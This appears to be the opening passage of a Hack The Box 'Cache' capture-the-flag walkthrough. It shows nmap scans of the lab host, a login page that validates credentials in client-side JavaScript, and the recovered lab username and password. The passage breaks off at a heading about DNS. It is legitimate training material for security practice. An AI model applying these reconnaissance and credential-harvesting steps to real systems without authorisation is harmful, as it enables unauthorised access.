HTB Cache
HTB : CACHE
Initial recon
sudo nmap -sS -sV -sC 10.10.10.188 > rec_ini

It seems that only two ports are open.
- The ssh port 22
- The http port 80

Let the full port scan run and check the webpage
sudo nmap -p- -T5 10.10.10.188 > all_ports
The home page is as below

There is also a login page.

Checking the login page
There are some peculiar things about the login :
- When you try to enter both wrong username and password, it gives you passwords didn’t match, then username didn’t match.
- Ther forget passwd prompt doesn’t do anything.
- However, when I tried to use the name of the author
ashas username, I got only password didn’t match

Upon checking the login form in Google Dev tools, it turns out that there is a file called functionality.js which actually checks the entered username and passwords on the client side only and ther username and passwordare in plain text.

This can caught early on, because when you try to catch request on Burpsuite, it turns out that the burpsuite doesn’t intercept anything.
So we have the following creds :
ash : H@v3_fun
Checking other DNS
